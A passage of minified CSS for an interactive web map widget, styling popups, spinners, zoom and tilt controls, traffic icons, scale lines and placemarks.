32px)}.map-flyover-control{margin:0 auto}._mobile .map-flyover-control{margin-left:12px}.flyover-button{pointer-events:auto}.flyover-button__icon{display:flex;justify-content:center;align-items:center;position:absolute;top:4px;left:4px;width:calc(100% - 8px);height:calc(100% - 8px);box-sizing:border-box;border-radius:8px;background-color:var(--color-buttons-secondary);color:var(--color-icons-primary);transition:color .1s ease-out}.flyover-button__text{margin-left:4px;margin-right:4px}.flyover-button__spinner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.flyover-button._active .flyover-button__icon,.flyover-button._active .flyover-button__text{color:var(--color-icons-actions)}.flyover-button._active .flyover-button__icon{background-color:rgba(25,140,255,.15)}@-webkit-keyframes spinner-view-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner-view-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.spinner-view_xlarge{position:relative;-webkit-animation-name:spinner-view-spin;animation-name:spinner-view-spin;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;width:80px;height:80px;margin-left:-40px;margin-top:-40px}.spinner-view_xlarge__circle{overflow:hidden;position:absolute;top:0;left:50%;width:100%;height:100%;color:var(--color-icons-actions)}.spinner-view_xlarge__circle:before{content:"";border-radius:100%;box-shadow:inset 0 0 0 4px;position:absolute;left:-50%;top:0;width:100%;height:100%}.spinner-view_xlarge._color_inverse .spinner-view_xlarge__circle{color:var(--color-bw-white)}.spinner-view_xlarge._color_inherit .spinner-view_xlarge__circle{color:inherit}.spinner-view_xlarge._without-margin{margin:0}.spinner-view_large{position:relative;-webkit-animation-name:spinner-view-spin;animation-name:spinner-view-spin;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;width:38px;height:38px;margin-left:-19px;margin-top:-19px}.spinner-view_large__circle{overflow:hidden;position:absolute;top:0;left:50%;width:100%;height:100%;color:var(--color-icons-actions)}.spinner-view_large__circle:before{content:"";border-radius:100%;box-shadow:inset 0 0 0 2px;position:absolute;left:-50%;top:0;width:100%;height:100%}.spinner-view_large._color_inverse .spinner-view_large__circle{color:var(--color-bw-white)}.spinner-view_large._color_inherit .spinner-view_large__circle{color:inherit}.spinner-view_large._without-margin{margin:0}.spinner-view_medium{position:relative;-webkit-animation-name:spinner-view-spin;animation-name:spinner-view-spin;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;width:28px;height:28px;margin-left:-14px;margin-top:-14px}.spinner-view_medium__circle{overflow:hidden;position:absolute;top:0;left:50%;width:100%;height:100%;color:var(--color-icons-actions)}.spinner-view_medium__circle:before{content:"";border-radius:100%;box-shadow:inset 0 0 0 2px;position:absolute;left:-50%;top:0;width:100%;height:100%}.spinner-view_medium._color_inverse .spinner-view_medium__circle{color:var(--color-bw-white)}.spinner-view_medium._color_inherit .spinner-view_medium__circle{color:inherit}.spinner-view_medium._without-margin{margin:0}.spinner-view_small{position:relative;-webkit-animation-name:spinner-view-spin;animation-name:spinner-view-spin;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;width:16px;height:16px;margin-left:-8px;margin-top:-8px}.spinner-view_small__circle{overflow:hidden;position:absolute;top:0;left:50%;width:100%;height:100%;color:var(--color-icons-actions)}.spinner-view_small__circle:before{content:"";border-radius:100%;box-shadow:inset 0 0 0 2px;position:absolute;left:-50%;top:0;width:100%;height:100%}.spinner-view_small._color_inverse .spinner-view_small__circle{color:var(--color-bw-white)}.spinner-view_small._color_inherit .spinner-view_small__circle{color:inherit}.spinner-view_small._without-margin{margin:0}.map-geolocation-control{position:relative}.map-geolocation-control__icon{pointer-events:none;background-position:50%;background-repeat:no-repeat}.map-geolocation-control__icon,.map-geolocation-control__spinner{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.map-geolocation-control__spinner{position:absolute;top:0;left:0}.hover-hint{pointer-events:none;font-size:14px;line-height:16px}.hover-hint._type_help._size_s{padding:4px 12px}.hover-hint._type_help._size_m{padding:6px 16px}.hover-hint._type_air{padding:5px 12px;font-size:12px;line-height:14px;font-weight:500}.popup{position:absolute;z-index:3000;visibility:hidden;-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.popup._full-height{bottom:0}.popup:not(._animation-hide){visibility:visible}.popup._dropdown{-webkit-animation-name:dropdown-in;animation-name:dropdown-in}.popup._dropdown._animation-hide{-webkit-animation-name:dropdown-out;animation-name:dropdown-out}.popup:not(._dropdown)._position_top{-webkit-animation-name:popup-in-down;animation-name:popup-in-down}.popup:not(._dropdown)._position_top._animation-hide{-webkit-animation-name:popup-out-up;animation-name:popup-out-up}.popup:not(._dropdown)._position_bottom{-webkit-animation-name:popup-in-up;animation-name:popup-in-up}.popup:not(._dropdown)._position_bottom._animation-hide{-webkit-animation-name:popup-out-down;animation-name:popup-out-down}.popup:not(._dropdown)._position_left{-webkit-animation-name:popup-in-left;animation-name:popup-in-left}.popup:not(._dropdown)._position_left._animation-hide{-webkit-animation-name:popup-out-right;animation-name:popup-out-right}.popup:not(._dropdown)._position_right{-webkit-animation-name:popup-in-right;animation-name:popup-in-right}.popup:not(._dropdown)._position_right._animation-hide{-webkit-animation-name:popup-out-left;animation-name:popup-out-left}.popup__content{position:relative}.popup__content._full-height{height:100%}.popup._default-padding .popup__content{padding:10px}.popup__arrow{position:absolute;overflow:hidden}.popup__arrow:before{content:"";position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:10px;height:10px}.popup._position_top .popup__arrow{width:calc(14px + var(--shadow-blur));height:calc(7px + var(--shadow-blur));margin-bottom:calc(var(--shadow-blur)*-1);margin-left:calc(var(--shadow-blur)*-1)}.popup._position_top .popup__arrow:before{top:-5px;left:calc(var(--shadow-blur) + 2px)}.popup._position_bottom .popup__arrow{width:calc(14px + var(--shadow-blur));height:calc(7px + var(--shadow-blur));margin-top:calc(var(--shadow-blur)*-1);margin-left:calc(var(--shadow-blur)*-1)}.popup._position_bottom .popup__arrow:before{top:calc(var(--shadow-blur) + 3px);left:calc(var(--shadow-blur) + 2px)}.popup._position_left .popup__arrow{width:calc(7px + var(--shadow-blur));height:calc(14px + var(--shadow-blur));margin-right:calc(var(--shadow-blur)*-1)}.popup._position_left .popup__arrow:before{top:2px;left:-6px}.popup._position_right .popup__arrow{width:calc(7px + var(--shadow-blur));height:calc(14px + var(--shadow-blur));margin-left:calc(var(--shadow-blur)*-1)}.popup._position_right .popup__arrow:before{top:2px;left:calc(var(--shadow-blur) + 2px)}.popup._type_balloon,.popup._type_map-hint,.popup._type_normal{background-color:var(--color-bg-primary)}.popup._type_map-hint{border-radius:4px;overflow:hidden}.popup._type_balloon .popup__arrow:before,.popup._type_map-hint .popup__arrow:before,.popup._type_normal .popup__arrow:before{background-color:var(--color-bg-primary)}.popup._type_normal,.popup._type_normal .popup__arrow:before{box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.popup._type_map-hint,.popup._type_map-hint .popup__arrow:before{box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.popup._type_error,.popup._type_help,.popup._type_tooltip{border-radius:4px;color:var(--color-bw-white)}.popup._type_help,.popup._type_help .popup__arrow:before{background-color:var(--color-bg-suggest)}.popup._type_error,.popup._type_error .popup__arrow:before{background-color:var(--color-ui-red)}.popup._type_tooltip{background-color:var(--color-ui-blue);box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.popup._type_tooltip .popup__arrow{width:24px;height:24px;margin:0;color:var(--color-ui-blue)}.popup._type_tooltip .popup__arrow:before{display:none}.popup._type_tooltip .popup__arrow._arrow-type_triangle{width:0;height:0;margin-left:8px;border:16px solid transparent;border-left-color:#04f;border-width:8px 0 8px 8px}.popup._type_tooltip .popup__arrow-icon{display:inline-block;-webkit-transform:translateX(11px);transform:translateX(11px)}.popup._type_tooltip._position_top .popup__arrow{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.popup._type_tooltip._position_bottom .popup__arrow{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.popup._type_tooltip._position_left .popup__arrow{-webkit-transform:rotate(0deg);transform:rotate(0deg)}.popup._type_tooltip._position_right .popup__arrow{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.popup._type_transparent,.popup._type_transparent .popup__arrow:before{background-color:var(--color-transparent)}.popup._type_air{background-color:var(--color-bg-suggest);color:var(--color-bw-white);font-size:12px;line-height:14px;font-weight:500;border-radius:100px;max-width:80%}.popup._type_air .popup__arrow{pointer-events:none}.popup._type_air .popup__arrow:before{display:none}.popup._type_balloon{border-radius:8px;overflow:hidden}.popup._view_secondary._type_balloon{border-radius:16px}.popup._type_balloon,.popup._type_balloon .popup__arrow:before{box-shadow:0 0 8px 0 var(--shadow-color)}.popup__arrow-icon{color:var(--color-ui-blue)}@-webkit-keyframes popup-out-down{0%{visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0}}@keyframes popup-out-down{0%{visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0}}@-webkit-keyframes popup-in-up{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes popup-in-up{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes popup-out-up{0%{visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{visibility:hidden;-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:0}}@keyframes popup-out-up{0%{visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{visibility:hidden;-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:0}}@-webkit-keyframes popup-in-down{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes popup-in-down{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes popup-out-left{0%{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{visibility:hidden;-webkit-transform:translateX(10px);transform:translateX(10px);opacity:0}}@keyframes popup-out-left{0%{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{visibility:hidden;-webkit-transform:translateX(10px);transform:translateX(10px);opacity:0}}@-webkit-keyframes popup-in-right{0%{opacity:0;-webkit-transform:translateX(10px);transform:translateX(10px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes popup-in-right{0%{opacity:0;-webkit-transform:translateX(10px);transform:translateX(10px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes popup-out-right{0%{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{visibility:hidden;-webkit-transform:translateX(-10px);transform:translateX(-10px);opacity:0}}@keyframes popup-out-right{0%{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{visibility:hidden;-webkit-transform:translateX(-10px);transform:translateX(-10px);opacity:0}}@-webkit-keyframes popup-in-left{0%{opacity:0;-webkit-transform:translateX(-10px);transform:translateX(-10px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes popup-in-left{0%{opacity:0;-webkit-transform:translateX(-10px);transform:translateX(-10px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes dropdown-in{0%{opacity:0}to{opacity:1}}@keyframes dropdown-in{0%{opacity:0}to{opacity:1}}@-webkit-keyframes dropdown-out{0%{visibility:visible;opacity:1}to{visibility:hidden;opacity:0}}@keyframes dropdown-out{0%{visibility:visible;opacity:1}to{visibility:hidden;opacity:0}}.a11y-hidden{position:absolute;overflow:hidden;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;white-space:nowrap}.resize-listener{position:absolute;z-index:-1;left:0;top:0;width:100%;height:100%;border:0;opacity:0;pointer-events:none}.map-tilt-rotate-control,.resize-listener{-webkit-transform:translateZ(0);transform:translateZ(0)}.map-tilt-rotate-control{--dot-color:var(--color-icons-additional);position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.map-tilt-rotate-control__ring{position:relative;width:56px;height:56px;box-sizing:border-box;border:10px solid var(--color-buttons-floating);border-radius:50%;z-index:1;cursor:pointer}.map-tilt-rotate-control__ring:after{content:"";position:absolute;width:4px;height:4px;border-radius:50%;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:22px 0 0 0 var(--dot-color),0 22px 0 0 var(--dot-color),-22px 0 0 0 var(--dot-color);transition:box-shadow .1s}.map-tilt-rotate-control__ring:before{content:"";position:absolute;width:0;height:0;border-top:none;border-left:3px solid transparent;border-right:3px solid transparent;border-bottom:6px solid var(--color-ui-red);left:calc(50% - 3px);top:-9px;transition:border-bottom-color .1s}.map-tilt-rotate-control__ring:hover{--dot-color:var(--color-bw-grey60)}.map-tilt-rotate-control__tilt-wrapper{position:absolute;width:32px;height:32px;top:50%;left:50%;border-radius:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1}.map-tilt-rotate-control__tilt{position:relative;display:inline-block;box-sizing:border-box;margin:0;padding:0;outline:0;border:0;vertical-align:middle;text-align:left;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0;position:absolute;display:flex;justify-content:center;align-items:center;width:100%;height:100%;top:0;left:0;border-radius:50%;background-color:var(--color-buttons-floating);transition:color .4s,-webkit-transform .001ms;transition:color .4s,transform .001ms;transition:color .4s,transform .001ms,-webkit-transform .001ms;cursor:pointer;font-size:16px;color:var(--color-text-primary-variant)}.map-tilt-rotate-control__tilt::-moz-focus-inner{padding:0;border:0}.map-tilt-rotate-control__tilt:focus{outline:1px auto -webkit-focus-ring-color;outline-offset:-1px}.map-tilt-rotate-control__tilt:hover{color:var(--color-text-primary)}.map-tilt-rotate-control__tilt._tilted{color:var(--color-bw-white);transition:background-color .4s;background-color:var(--color-ui-blue)}.map-tilt-rotate-control__tilt._disabled{color:var(--color-bw-grey80);cursor:default}.map-tilt-rotate-control._in-action .map-tilt-rotate-control__ring,.map-tilt-rotate-control._in-action .map-tilt-rotate-control__tilt{cursor:-webkit-grabbing;cursor:grabbing}.map-tilt-rotate-control:after{content:"";position:absolute;top:0;left:0;width:56px;height:56px;box-sizing:border-box;border:10px solid transparent;box-shadow:inset 0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color),0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color);border-radius:50%}.map-tilt-rotate-control__tooltip-button{font-size:14px;line-height:16px;font-weight:500;display:inline-block;height:32px;padding:8px 12px;border-radius:6px;background-color:var(--color-bw-grey96);color:var(--color-ui-blue);box-sizing:border-box}.traffic-raw-icon{position:relative;pointer-events:auto;height:100%}.traffic-raw-icon__icon{width:100%;height:100%;pointer-events:none;background-position:50%;background-repeat:no-repeat;display:flex;align-items:center;justify-content:center;transition:color .1s ease-out;color:var(--color-icons-primary)}.traffic-raw-icon__icon>svg{width:26px;height:26px}._mobile .traffic-raw-icon__icon>svg{position:relative;left:-1px;width:29px;height:29px}.traffic-raw-icon__icon path:first-child{fill:var(--color-transparent)}.traffic-raw-icon__icon path:not(:first-child){fill:var(--color-icons-primary)}.traffic-raw-icon:hover .traffic-raw-icon__icon{color:var(--color-bw-black)}._theme_dark .traffic-raw-icon:hover .traffic-raw-icon__icon{color:var(--color-bw-white)}.traffic-raw-icon:hover .traffic-raw-icon__icon path:not(:first-child){fill:var(--color-bw-black)}._theme_dark .traffic-raw-icon:hover .traffic-raw-icon__icon path:not(:first-child){fill:var(--color-bw-white)}.traffic-raw-icon._color_red .traffic-raw-icon__icon path:first-child{fill:var(--color-ui-red)}.traffic-raw-icon._color_yellow .traffic-raw-icon__icon path:first-child{fill:var(--color-ui-yellow)}.traffic-raw-icon._color_green .traffic-raw-icon__icon path:first-child{fill:var(--color-ui-green)}.traffic-raw-icon._color_gray .traffic-raw-icon__icon path:first-child{fill:var(--color-bw-grey80)}.traffic-raw-icon._color_none .traffic-raw-icon__icon path:not(:first-child){fill:var(--color-icons-primary)}.traffic-raw-icon:not(._color_none) .traffic-raw-icon__icon path:nth-child(2){fill:var(--color-transparent)}.traffic-raw-icon:hover._color_none .traffic-raw-icon__icon path:not(:first-child){fill:var(--color-bw-black)}._theme_dark .traffic-raw-icon:hover._color_none .traffic-raw-icon__icon path:not(:first-child){fill:var(--color-bw-white)}._theme_dark .traffic-raw-icon:not(._color_none) .traffic-raw-icon__icon path:nth-child(3){fill:var(--color-bw-grey40)}.traffic-raw-icon:hover:not(._color_none) .traffic-raw-icon__icon path:nth-child(2){fill:var(--color-transparent)}.traffic-raw-icon__text{font-size:12px;line-height:14px;font-weight:600;position:absolute;top:6px;left:1px;right:0;bottom:0;box-sizing:border-box;padding-right:4px;text-align:center;color:var(--color-bw-white)}._mobile .traffic-raw-icon__text{top:13px;left:3px;right:auto;padding-left:0;padding-right:4px;height:24px;width:24px;line-height:normal;display:flex;align-items:center;justify-content:center}.traffic-raw-icon._color_yellow .traffic-raw-icon__text{color:var(--color-ui-sepia)}.map-widget-ruler-control-view__icon{width:100%;height:100%;pointer-events:none;background-position:50%;background-repeat:no-repeat}.zoom-control{padding:4px}.zoom-control__group{border-radius:12px;box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.zoom-control__group:hover{box-shadow:0 var(--shadow-y) 10px 0 var(--shadow-color)}.zoom-control__icon{width:100%;height:100%;pointer-events:none;background-position:50%;background-repeat:no-repeat}._mobile .zoom-control{padding:0}._mobile .zoom-control__group{border-radius:0;box-shadow:none}._mobile .zoom-control__zoom-in{margin-bottom:12px}.layout-control-group{position:absolute;top:0;pointer-events:auto;z-index:1}._app_ready .layout-control-group{transition:opacity .2s ease-in-out}.layout-control-group._animated{transition:opacity .2s ease-in-out,-webkit-transform .1s linear;transition:opacity .2s ease-in-out,transform .1s linear;transition:opacity .2s ease-in-out,transform .1s linear,-webkit-transform .1s linear}.layout-control-group._hidden{opacity:0;pointer-events:none}.map-copyrights{display:flex;position:absolute;bottom:0;padding-left:12px;box-sizing:border-box}.map-copyrights__scale-line{position:absolute;right:10px;bottom:0;width:100px;text-align:center;pointer-events:none}.map-copyrights__logo-layout{position:absolute;padding:4px;right:16px;bottom:16px;display:flex;align-items:center;justify-content:flex-end;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:auto}.map-copyrights__block{display:none;max-width:100%;padding:2px 8px;margin-right:12px;border-radius:4px 4px 0 0;background-color:var(--color-buttons-floating);font-size:10px;line-height:12px;color:var(--color-text-primary);white-space:nowrap;text-decoration:none;overflow:hidden;flex-shrink:0}._theme_dark .map-copyrights__block{background-color:rgba(0,0,0,.75)}.map-copyrights__item{display:none;color:var(--color-text-primary);font-size:10px;line-height:12px;text-decoration:none;margin-right:8px}.map-copyrights__item:last-child{margin-right:0}._theme_dark .map-copyrights__item{color:var(--color-bw-grey80)}.map-copyrights__item._shrink{text-overflow:ellipsis;overflow:hidden;flex-shrink:1}.map-copyrights__item._type_lang{display:inline-flex;height:12px;cursor:pointer}.map-copyrights__item._type_privacy{display:inline-block;cursor:pointer}.map-copyrights._type_scheme .map-copyrights__block._type_links{display:flex}.map-copyrights._type_scheme .map-copyrights__item._type_terms_short{display:inline-block}.map-copyrights._type_satellite .map-copyrights__block._type_copyrights{display:flex;flex-shrink:1}.map-copyrights._type_satellite .map-copyrights__item._type_right_holders{display:inline-block}.map-copyrights._type_copyrights-only .map-copyrights__block{display:flex}.map-copyrights._type_copyrights-only .map-copyrights__item{display:inline-block}.map-widget-map-scale-line-view{width:100px;max-height:18px;text-align:center}.map-scale-line{position:relative;display:inline-flex;justify-content:center;height:16px;min-width:59px;max-width:96px}.map-scale-line__label{position:relative;z-index:1;font-size:10px;line-height:12px;font-weight:600;height:16px;padding:2px 4px 0;box-sizing:border-box;color:var(--color-text-primary-variant);border-radius:4px 4px 0 0;overflow:hidden}.map-scale-line__label:after{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;border-bottom:16px solid var(--color-bw-white)}._theme_dark .map-scale-line__label:after{border-color:var(--color-bw-black)}.map-scale-line__line{position:absolute;top:5px;right:0;left:0;border:3px solid hsla(0,0%,100%,.6);border-radius:3px}._theme_dark .map-scale-line__line{border-color:rgba(0,0,0,.6)}.map-scale-line__line:after{content:"";position:absolute;top:-1px;left:-1px;right:-1px;border:1px solid var(--color-text-primary-variant);border-radius:1px}.close-button{position:relative;display:inline-block;box-sizing:border-box;margin:0;padding:0;outline:0;border:0;vertical-align:middle;text-align:left;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0;width:16px;height:16px;cursor:pointer;box-sizing:content-box;transition:opacity .1s ease-out,color .1s ease-out,-webkit-filter .1s ease-out;transition:opacity .1s ease-out,color .1s ease-out,filter .1s ease-out;transition:opacity .1s ease-out,color .1s ease-out,filter .1s ease-out,-webkit-filter .1s ease-out;position:absolute;z-index:2002}.close-button::-moz-focus-inner{padding:0;border:0}.close-button:focus{outline:1px auto -webkit-focus-ring-color;outline-offset:-1px}.close-button._relative{position:relative}.close-button._offset_tiny{top:10px;right:10px}.close-button._offset_small{top:12px;right:12px}.close-button._offset_medium{top:16px;right:16px}.close-button._offset_large{top:20px;right:20px}.close-button._shape_square{display:flex;align-items:center;justify-content:center;background-color:var(--color-buttons-secondary);border-radius:12px}.close-button._color_primary{color:var(--color-icons-primary)}.close-button._color_primary:focus,.close-button._color_primary:hover{opacity:.8}.close-button._color_additional{color:var(--color-icons-additional)}.close-button._color_black{color:var(--color-bw-black);opacity:.2}._dark-theme-only .close-button._color_black,._theme_dark .close-button._color_black{color:var(--color-bw-white)}.close-button._color_black:focus,.close-button._color_black:hover{opacity:.4}.close-button._color_white{color:var(--color-bw-white);opacity:.6}.close-button._color_white:hover{opacity:1}.close-button._color_strict-white{color:var(--color-bw-white);opacity:1;-webkit-filter:drop-shadow(0 2px 6px rgba(0,0,0,.3));filter:drop-shadow(0 2px 6px rgba(0,0,0,.3))}.close-button._color_strict-white:hover{opacity:.6}.close-button._size_medium._circle{width:24px;height:24px}.close-button._size_small._circle{width:16px;height:16px}.close-button._size_medium._shape_square{width:32px;height:32px}._mobile .close-button{top:16px;right:16px}._mobile .close-button._offset_large{top:8px;right:4px;padding:12px}._mobile .close-button._offset_small{padding:16px;top:0;right:0}._mobile .close-button._offset_tiny{padding:14px;top:0;right:0}.map-widget-in-maps-button__icon{color:var(--color-ui-red)}.geolocation-pin{width:32px;height:32px;margin-left:-16px;margin-top:-16px}.geolocation-pin,.geolocation-pin__placemark,.geolocation-pin__shadow{position:absolute}.map-placemark,.map-placemark__wrapper{width:0;height:0}.map-placemark__wrapper._non-interactive{pointer-events:none}.map-widget-content-view__frame{border:solid var(--color-bg-primary);border-width:20px 24px}.map-widget-content-view__container{box-sizing:border-box}.map-widget-content-view__panel{position:relative;background-color:var(--color-bg-primary);pointer-events:auto;box-sizing:border-box;box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.map-widget-content-view__panel .map-widget-content-view__container{width:100%}.map-widget-content-view__balloon .map-widget-content-view__container{max-width:398px;max-height:440px}.scroll{position:relative;max-height:inherit;overflow:hidden;width:100%;cursor:default;display:flex;flex-direction:column;flex-wrap:nowrap;scroll-behavior:smooth}.scroll:not(._native) ::-webkit-scrollbar{display:none}.scroll__container{overflow-y:scroll;overflow-x:hidden;width:100%;max-height:inherit;-webkit-overflow-scrolling:touch}.scroll__container._firefox{padding-right:20px}.scroll__container._firefox._scroll-snap_horizontal,.scroll__container._firefox._scroll-snap_vertical{-webkit-scroll-snap-type:none;-ms-scroll-snap-type:none;scroll-snap-type:none}.scroll__container._scroll-snap_vertical{-webkit-scroll-snap-type:y mandatory;-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.scroll__container._scroll-snap_horizontal{-webkit-scroll-snap-type:x mandatory;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.scroll__container._automatic-scroll_active._scroll-snap_horizontal,.scroll__container._automatic-scroll_active._scroll-snap_vertical{-webkit-scroll-snap-type:none;-ms-scroll-snap-type:none;scroll-snap-type:none}.scroll__container._no-overscroll{-ms-scroll-chaining:none;overscroll-behavior:none}.scroll._native .scroll__container{padding-right:0}.scroll._disabled>.scroll__container{overflow-y:hidden}.scroll._disabled>.scroll__container>.scroll__scrollbar{z-index:-1}.scroll__content{position:relative;overflow:visible}.scroll._width_narrow .scroll__content{width:var(--sidebar-panel-width);transition:width 0s linear .1s}.scroll._width_wide .scroll__content{width:720px}.scroll._width_dynamic .scroll__content{width:auto}.scroll__scrollbar{display:none;position:absolute;top:0;bottom:0;right:0;width:8px;z-index:4}.scroll__scrollbar-thumb,.scroll__scrollbar-track{position:absolute;top:0;left:2px;width:8px;transition:left .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.scroll__scrollbar-thumb{background:rgba(0,0,0,.4);height:0;transition:left .15s ease-in-out,translate3d 64ms linear}._theme_dark .scroll__scrollbar-thumb{background:hsla(0,0%,100%,.4)}.scroll__scrollbar-track{bottom:0;background:rgba(0,0,0,.1)}._theme_dark .scroll__scrollbar-track{background:hsla(0,0%,100%,.1)}.scroll._pressed .scroll__scrollbar-thumb,.scroll._pressed .scroll__scrollbar-track,.scroll__scrollbar:hover .scroll__scrollbar-thumb,.scroll__scrollbar:hover .scroll__scrollbar-track{left:0}.scroll._full-height,.scroll._full-height .scroll__container{display:flex;flex-direction:column;flex:1}.scroll._full-height .scroll__content{display:flex;flex-direction:column;flex-grow:1;flex-shrink:0}.scroll._full-height,.scroll._full-height .scroll__container,.scroll._full-height .scroll__content{display:flex;flex-direction:column;flex:1}.scroll._full-height .scroll__content{flex:1 0 auto}.traffic-road-event-content-view__title{font-size:16px;line-height:20px;margin-bottom:5px}.traffic-road-event-content-view__description{margin-bottom:8px}.traffic-road-event-content-view__source{margin-top:8px;font-size:12px;line-height:14px}.traffic-road-event-content-view__source-label:after{content:": "}.traffic-road-event-content-view__source-link{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer}.traffic-road-event-content-view__source-link._disabled{cursor:default}.traffic-road-event-content-view__source-link:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-user-maps-content-view{overflow:hidden}.user-maps-balloon-content__title{font-size:20px;line-height:24px;font-weight:500;margin-bottom:12px;margin-right:20px}.user-maps-map-view__text{font-size:10px;line-height:12px;color:var(--color-bw-black)}.user-maps-map-view__close-space{float:right;width:24px;height:24px}.user-maps-map-view__icon:not(._fallback){color:var(--color-text-secondary)}.user-maps-map-view__icon,.user-maps-map-view__icon svg{width:100%;height:100%}.map-circle-placemark{width:26px;top:-13px;left:-13px;position:absolute;font-size:14px;line-height:16px;line-height:18px;color:var(--color-ui-red)}.map-circle-placemark__outline{display:none}.map-circle-placemark._outline .map-circle-placemark__outline{display:initial}.map-circle-placemark._size_large{width:40px;top:-20px;left:-20px}.map-circle-placemark._comma{-webkit-transform:translate(2px,-24.5px);transform:translate(2px,-24.5px)}.map-circle-placemark._size_large._comma{-webkit-transform:translate(3px,-38.3px);transform:translate(3px,-38.3px)}.map-circle-placemark__content{position:absolute;display:flex;align-items:center;justify-content:center}.map-circle-placemark._size_medium .map-circle-placemark__content{width:16px;height:16px;top:5px;left:5px}.map-circle-placemark._size_large .map-circle-placemark__content{width:24px;height:24px;top:8px;left:8px}.map-circle-placemark__placemark svg{-webkit-transform-origin:top left;transform-origin:top left}.map-circle-placemark._size_large .map-circle-placemark__placemark svg{-webkit-transform:scale(1.54);transform:scale(1.54)}.map-circle-placemark__caption{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:250px;padding-right:8px;border-radius:999px;display:inline;background:hsla(0,0%,100%,.85);box-sizing:border-box;color:var(--color-text-primary);z-index:-1;position:absolute;left:0;top:0}._theme_dark .map-circle-placemark__caption{background:rgba(36,37,40,.9)}.map-circle-placemark._size_medium .map-circle-placemark__caption{padding-top:4px;padding-bottom:4px}.map-circle-placemark._size_large .map-circle-placemark__caption{padding-top:11px;padding-bottom:11px}.map-circle-placemark:not(._outline) .map-circle-placemark__caption{padding-left:100%}.map-circle-placemark._outline .map-circle-placemark__caption{padding-left:calc(100% + 2px)}.map-circle-placemark._size_medium._outline .map-circle-placemark__caption{padding-left:calc(100% + 3px)}.map-circle-placemark._size_medium:not(._outline) .map-circle-placemark__caption{padding-top:2px;padding-bottom:2px;left:2px;top:2px}.map-circle-placemark._size_large:not(._outline) 